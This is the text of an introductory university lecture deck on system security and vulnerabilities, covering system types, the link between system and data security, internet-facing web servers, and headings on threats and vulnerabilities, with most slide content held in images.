Slide 1
Theory and Practice of Security & Privacy Part 4 Security of System, Vulnerabilities
arnaud.nauwynck@gmail.com

Slide 2
Security of Data & Security of Systems What systems are we talking about ?

Slide 3






Personal / On-Premise / Public Cloud (Private Cloud)

Slide 4
Notice: Security of System <--> Security of Data
if System is unsecure => then Data on it is unsecure
specific concerns on "Security of Data" ... see next course Part 5

Slide 5

Small Device Mono User - Mono Process need Security ? ( Isolation, Authentication, Confidentiality, etc.)
program Input
Output

Slide 6


Web Servers: Client - Https Servers = Open to Internet

Slide 7


Cyber Threats

Slide 8


Security Vulnerabilities

Slide 9

